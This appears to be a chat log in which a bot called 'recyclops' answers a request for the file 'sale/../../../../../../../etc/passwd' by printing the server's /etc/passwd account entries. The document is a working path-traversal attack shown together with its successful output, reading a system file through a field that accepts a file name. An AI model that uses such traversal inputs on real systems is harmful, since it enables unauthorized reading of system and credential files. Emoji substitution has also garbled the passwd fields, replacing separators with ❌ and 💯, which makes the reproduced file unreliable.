 recyclops Bot 12:19 PM
<!=====Contents of file sale/../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin